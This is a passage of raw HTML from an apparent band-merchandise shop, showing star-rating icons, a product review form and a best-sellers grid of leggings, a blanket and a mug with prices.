  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 80%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
            </div>

    <style>
.rating {
direction: rtl;
unicode-bidi: bidi-override;
display: inline-block;
}

.rating > input {
    display: none;
}

.rating > label {
    font-size: 1.5em;
    color: #ddd;
    cursor: pointer;
}

.rating > input:checked ~ label,
.rating > input:checked ~ label ~ label {
    color: #f5b301;
}
</style>

<div class="container mt-8">
    <h3 class="font-bold uppercase">Add a review</h3>
    <p class="mt-3 text-sm">Your email address will not be published</p>

    <form action="https://wallowsshop.com/reviews" method="POST"
          name="review-form"
          x-data="{submitted: false, loading: false}"
          x-on:submit.prevent="
            const url = $el.getAttribute('action');
            const formData = new FormData($el);

            submitted = false;
            loading = true;

            fetch(url, {
                method: 'POST',
                body: formData
            }).finally(() => {
                $el.reset();
                submitted = true;
                loading = false;
            });
          "
    >
        <p x-cloak x-show="submitted" class="mt-5 !text-green-500">Thank you for you review, it will be published after moderation</p>
        <input type="hidden" name="_token" value="" autocomplete="off">        <input name="product_id" type="hidden" value="141" />
        <p class="mt-3">Your rating <span class="!text-red-500">*</span></p>
        <div class="rating">
            <input type="radio" id="star5" name="score" value="5" checked/><label for="star5" title="5 sao">&#9733;</label>
            <input type="radio" id="star4" name="score" value="4" /><label for="star4" title="4 sao">&#9733;</label>
            <input type="radio" id="star3" name="score" value="3" /><label for="star3" title="3 sao">&#9733;</label>
            <input type="radio" id="star2" name="score" value="2" /><label for="star2" title="2 sao">&#9733;</label>
            <input type="radio" id="star1" name="score" value="1" /><label for="star1" title="1 sao">&#9733;</label>
        </div>

        <div>
            <p class="mt-3">Your review <span class="!text-red-500">*</span></p>
            <textarea required name="content" class="mt-2 rounded !border !border-solid !border-gray-300 w-full p-3" rows="3"></textarea>
        </div>
        <div class="mt-2 grid md:grid-cols-2 grid-cols-1 gap-6">
            <div>
                <p>Name <span class="!text-red-500">*</span></p>
                <input required name="author" maxlength="64" class="mt-2 rounded !border !border-solid !border-gray-300 w-full px-3 py-2" value="" />
            </div>
            <div>
                <p>Email <span class="!text-red-500">*</span></p>
                <input required type="email" name="email" class="mt-2 rounded !border !border-solid !border-gray-300 w-full px-3 py-2" value="" />
            </div>
        </div>
        <button type="submit" class="mt-5 py-2 px-5 text-sm text-white bg-primary-400 rounded">
            Submit
            <svg x-bind:class="loading ? 'animate-spin inline-block' : 'hidden'" class="size-5 ml-2" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">
  <path stroke-linecap="round" stroke-linejoin="round" d="M16.023 9.348h4.992v-.001M2.985 19.644v-4.992m0 0h4.992m-4.993 0 3.181 3.183a8.25 8.25 0 0 0 13.803-3.7M4.031 9.865a8.25 8.25 0 0 1 13.803-3.7l3.181 3.182m0-4.991v4.99"/>
</svg>        </button>
    </form>
</div>
    </div>
</section>

    <!-- best sellers -->
    <section class="relative bg-white">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Best sellers products
            </h2>
        
        <div class="relative w-full overflow-x-auto">
        <ul role="list"
            class="mx-4 gap-6 grid sm:mx-6 grid-cols-2 sm:grid-cols-3 lg:mx-0 lg:grid-cols-4 lg:gap-8">
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="373">
    <a href="https://wallowsshop.com/product/wallows-leggings-rb2711-4" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/wallowsshop.com/media/862/conversions/leggingsmx540front-pad600x600f8f8f8-15-small.jpg?w=250&amp;h=250"
                alt="Wallows Leggings RB2711"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://wallowsshop.com/product/wallows-leggings-rb2711-4" class="capitalize hover:underline leading-3">Wallows Leggings RB2711</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                                    <span class="text-primary font-medium">$28.95</span>

            <!-- show the min price in USD if the currency is not USD -->
                        </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="331">
    <a href="https://wallowsshop.com/product/wallows-nothing-happens-throw-blanket-rb2711" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/wallowsshop.com/media/777/conversions/urblanket_large_bedsquarex600.1-23-small.jpg?w=250&amp;h=250"
                alt="Wallows - Nothing Happens Throw Blanket RB2711"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://wallowsshop.com/product/wallows-nothing-happens-throw-blanket-rb2711" class="capitalize hover:underline leading-3">Wallows - Nothing Happens Throw Blanket RB2711</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.5 of 5 stars'"
     aria-label="4.5 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 90%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$34.00 - $65.00</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="259">
    <a href="https://wallowsshop.com/product/wallows-spring-ep-license-plate-classic-mug-rb2711" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/wallowsshop.com/media/632/conversions/mugstandardx334right-pad600x600f8f8f8-9-small.jpg?w=250&amp;h=250"
                alt="Wallows Spring EP License Plate Classic Mug RB2711"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://wallowsshop.com/product/wallows-spring-ep-license-plate-classic-mug-rb2711" class="capitalize hover:underline leading-3">Wallows Spring EP License Plate Classic Mug RB2711</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.6 of 5 stars'"
     aria-label="4.6 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 92%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
